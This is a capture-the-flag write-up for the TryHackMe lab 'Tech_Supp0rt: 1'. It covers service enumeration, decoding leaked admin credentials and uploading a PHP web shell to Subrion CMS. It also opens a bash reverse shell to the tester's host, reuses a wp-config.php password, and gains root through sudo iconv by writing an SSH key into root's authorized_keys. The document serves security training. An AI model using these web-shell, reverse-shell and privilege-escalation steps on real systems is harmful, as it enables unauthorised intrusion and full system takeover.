TryHackMe - Tech_Supp0rt: 1
Introduction
This is a TryHackMe room which can be found at: Tech_Supp0rt: 1
Hack into the scammer’s under-development website to foil their plans.
Reconnaissance & Scanning
Perform nmap scan to identify open ports and services.
- Command:
nmap -p- -T4 -v 10.10.182.202
1
2
3
4
5
6
7
8
9
10
11
12
geobour98@kali:~$ nmap -p- -T4 -v 10.10.182.202
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-05 19:55 EET
Nmap scan report for 10.10.182.202 (10.10.182.202)
Host is up (0.086s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 62.06 seconds
Perform aggressive nmap scan to enable OS detection, default scripts and version detection on the found ports.
- Command:
sudo nmap -A -sC -p 22,80,139,445 -v 10.10.182.202
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
geobour98@kali:~$ sudo nmap -A -sC -p 22,80,139,445 -v 10.10.182.202
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-05 19:58 EET
Nmap scan report for 10.10.182.202 (10.10.182.202)
Host is up (0.080s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 108af572d7f97e14a5c54f9e978b3d58 (RSA)
| 256 7f10f557413c71dbb55bdb75c976305c (ECDSA)
|_ 256 6b4c23506f36007ca67c1173c1a8600c (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.4 (99%), Linux 3.10 - 3.13 (95%), ASUS RT-N56U WAP (Linux 3.4) (94%), Linux 3.16 (94%), Linux 3.1 (93%), Linux 3.2 (93%), Android 7.1.1 - 7.1.2 (92%), Linux 3.13 - 4.4 (92%), Linux 3.2 - 3.16 (92%), Linux 3.2 - 3.5 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: TECHSUPPORT; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: techsupport
| NetBIOS computer name: TECHSUPPORT\x00
| Domain name: \x00
| FQDN: techsupport
|_ System time: 2023-01-05T23:28:27+05:30
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-01-05T17:58:24
|_ start_date: N/A
|_clock-skew: mean: -1h49m59s, deviation: 3h10m29s, median: 0s
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 67.41 ms 10.8.0.1 (10.8.0.1)
2 74.48 ms 10.10.182.202 (10.10.182.202)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.59 seconds
- Command:
smbclient -L \\\\10.10.182.202\\ -N
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
geobour98@kali:~$ smbclient -L \\\\10.10.182.202\\ -N
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
websvr Disk
IPC$ IPC IPC Service (TechSupport server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP
We will try to view the contents of the websvr share and download any existing files.
- Command:
smbclient \\\\10.10.182.202\\websvr -N
1
2
3
4
5
6
7
8
9
10
geobour98@kali:~$ smbclient \\\\10.10.182.202\\websvr -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat May 29 10:17:38 2021
.. D 0 Sat May 29 10:03:47 2021
enter.txt N 273 Sat May 29 10:17:38 2021
8460484 blocks of size 1024. 5678116 blocks available
smb: \> get enter.txt
getting file \enter.txt of size 273 as enter.txt (1.0 KiloBytes/sec) (average 1.0 KiloBytes/sec)
Below we see the contents of the enter.txt:
1
2
3
4
5
6
7
8
9
10
11
12
GOALS
=====
1)Make fake popup and host it online on Digital Ocean server
2)Fix subrion site, /subrion doesn't work, edit from panel
3)Edit wordpress website
IMP
===
Subrion creds
|->admin:7sKvntXdPEJaxazce9PXi24zaFrLiKWCk [cooked with magical formula]
Wordpress creds
|->
The password can be found by the Magic operation from: CyberChef or decoded from base58, then decoded from base32 and finally decoded from base64.
- Command:
echo "7sKvntXdPEJaxazce9PXi24zaFrLiKWCk" | base58 -d | base32 -d | base64 -d
1
2
geobour98@kali:~$ echo "7sKvntXdPEJaxazce9PXi24zaFrLiKWCk" | base58 -d | base32 -d | base64 -d
Scam2021
So the credentials for subrion site are: admin:Scam2021.
Exploitation
If we navigate to http://10.10.182.202/subrion we are redirected, so we can try the panel as stated at enter.txt. So, we navigate to http://10.10.182.202/subrion/panel, we see a login page and log in with the found credentials admin:Scam2021.
This is an instance of Subrion CMS v 4.2.1, so we can search for public exploits with searchsploit on that version.
- Command:
searchsploit subrion 4.2.1
1
2
3
4
5
6
7
8
9
10
11
geobour98@kali:~$ searchsploit subrion 4.2.1
-------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------- ---------------------------------
Subrion 4.2.1 - 'Email' Persistant Cross-Site Scripting | php/webapps/47469.txt
Subrion CMS 4.2.1 - 'avatar[path]' XSS | php/webapps/49346.txt
Subrion CMS 4.2.1 - Arbitrary File Upload | php/webapps/49876.py
Subrion CMS 4.2.1 - Cross Site Request Forgery (CSRF) (Add Amin) | php/webapps/50737.txt
Subrion CMS 4.2.1 - Cross-Site Scripting | php/webapps/45150.txt
-------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
The most interesting is php/webapps/49876.py. After reading the code, we should upload a webshell with .phar extension, which is basically a PHP file.
So, we create a file called cmd.phar with contents:
1
2
3
<?php
system($_REQUEST['cmd']);
?>
In order to upload the file, we select Content, then Uploads and click on Upload files. Then, we select the cmd.phar file.
After uploading the file, it is shown in the Dashboard. We right-click the file and select Get info. We are provided with a link for the uploaded file which is: http://10.10.182.202/subrion/uploads/cmd.phar.
So, to verify command execution we navigate to http://10.10.182.202/subrion/uploads/cmd.phar?cmd=id.
The output is: uid=33(www-data) gid=33(www-data) groups=33(www-data), so we can get a reverse shell through Burp Suite.
Refresh the page and Intercept with Burp. Then replace the id command with bash -c 'exec bash -i >& /dev/tcp/10.8.16.74/443 0>&1' and URL-encode it with Ctrl-U.
So the request should look like this:
1
2
3
4
5
6
7
8
9
10
11
GET /subrion/uploads/cmd.phar?cmd=bash+-c+'exec+bash+-i+>%26+/dev/tcp/10.8.16.74/443+0>%261' HTTP/1.1
Host: 10.10.182.202
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: INTELLI_06c8042c3d=2vg4i4doqntpnij1dihsfbsqd3; loader=loaded
Upgrade-Insecure-Requests: 1
Then, open a netcat listener and we have a reverse shell as www-data.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
geobour98@kali:~$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.16.74] from (UNKNOWN) [10.10.182.202] 51060
bash: cannot set terminal process group (1381): Inappropriate ioctl for device
bash: no job control in this shell
www-data@TechSupport:/var/www/html/subrion/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ww/html/subrion/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@TechSupport:/var/www/html/subrion/uploads$ ^Z
zsh: suspended nc -lvnp 443
geobour98@kali:~$ stty raw -echo;fg
[1] + continued nc -lvnp 443
<ww/html/subrion/uploads$ export TERM=xterm-256color
www-data@TechSupport:/var/www/html/subrion/uploads$ stty rows 27 cols 126
Now we have a fully interactive TTY shell.
After enumeration, we find an interesting file wp-config.php at /var/www/html/wordpress, which contains potential database credentials.
1
2
3
4
5
6
7
8
9
10
11
www-data@TechSupport:/var/www/html/wordpress$ cat wp-config.php
<snip>
/** The name of the database for WordPress */
define( 'DB_NAME', 'wpdb' );
/** MySQL database username */
define( 'DB_USER', 'support' );
/** MySQL database password */
define( 'DB_PASSWORD', '[REDACTED]' );
<snip>
We can try the found password for the user scamsite, that can be found from either /etc/passwd or /home/scamsite.
The password is valid, so we can login with SSH as the user scamsite.
- Command:
ssh scamsite@10.10.182.202
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
geobour98@kali:~$ The authenticity of host '10.10.182.202 (10.10.182.202)' can't be established.
ED25519 key fingerprint is SHA256:J/HR9GKX4ReRvs4I9fnMwmJrOTL5B3skZ4owxwxWoyM.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.182.202' (ED25519) to the list of known hosts.
scamsite@10.10.182.202's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-186-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
120 packages can be updated.
88 updates are security updates.
Last login: Fri May 28 23:30:20 2021
scamsite@TechSupport:~$
Now we are the user scamsite.
Privilege Escalation
After executing the command: sudo -l we see that we can execute /usr/bin/iconv as root without being asked for root password.
We can easily read the root.txt file by executing the following command found at: https://gtfobins.github.io/gtfobins/iconv/#sudo.
- Command:
sudo /usr/bin/iconv -f 8859_1 -t 8859_1 "/root/root.txt"
1
2
scamsite@TechSupport:~$ sudo /usr/bin/iconv -f 8859_1 -t 8859_1 "/root/root.txt"
[REDACTED]
Root Shell
We could read root’s private SSH key and log in with SSH providing the
id_rsa, but we are asked for password.So, we can create our SSH keys, put the public key in
/root/.ssh/authorized_keysand log in asroot.
- Command:
ssh-keygen -t rsa
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
geobour98@kali:~$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/geobour98/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:ycc38+YTseWCT87FV6KlIX8V5Y9gFdLRRBgg1hSI0YA geobour98@kali
The key's randomart image is: +---[RSA 3072]----+ | .o=o+=+=O=| | E ..o..ooo.|
| o o|
| . o....+.=|
| S oo+*.Oo|
| . .=+* =|
| *o+.|
| o= |
| .. |
+----[SHA256]-----+
Two files are created: id_rsa (private key) and id_rsa.pub (public key).
We copy the contents of id_rsa.pub and run as the scamsite user in the SSH session the following command using iconv again but with the option -o in order to create a file.
1
scamsite@TechSupport:~$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDEXbJCblmDCS9cWXLzrVNFMCH9YyZJPpik7xKp9fXrWn+9BjuIpCKSxJ5h1bz6TrSbDJB/tzszA8Y3GFwbT3N7frcD5FGnLKhhX9EFHMEFNJSaeLsLfPsfAL5+G9LTd2L27m227enaKOOpLUmPNuRLAduiAXLja7cTl19/9iuwtHGRMaLiXb2nVE+SuGpo5eO89xz0VsoYTXZXiiGBT8dn4Mi3inMs7EY6DLNXRU0uWM+cC/HBrmEIPZlphiXoqeY3kQv2vadYGDE22OhhkBAhhz97KC/2w/RUpfEmwgWncxZ124zRUj0insM9r/8Vmf0To7/ejkhp6UCQuOvMW67yJbQ7CCNxfggG3dGLbQkTC1lAjgb+pIg6rRfU+2w2nrol0PWFoCAmMaGUNQdJGtia8l6XMh8BkKYasV4SkIDC1ZbVM5vK8bRdneNtb4guZubKJbxVuDLQO61sxRcS0k0orDQ8zNNODloMFUKbYjrLjMhCRjihYd0JCNxbMWYnZqE=" | sudo /usr/bin/iconv -f 8859_1 -t 8859_1 -o "/root/.ssh/authorized_keys"

Then, we can login with our private SSH key as the root user.
- Command:
ssh -i id_rsa root@10.10.182.202
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
geobour98@kali:~$ ssh -i id_rsa root@10.10.182.202
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-186-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
120 packages can be updated.
88 updates are security updates.
Last login: Sun Nov 21 11:17:57 2021
root@TechSupport:~# whoami
root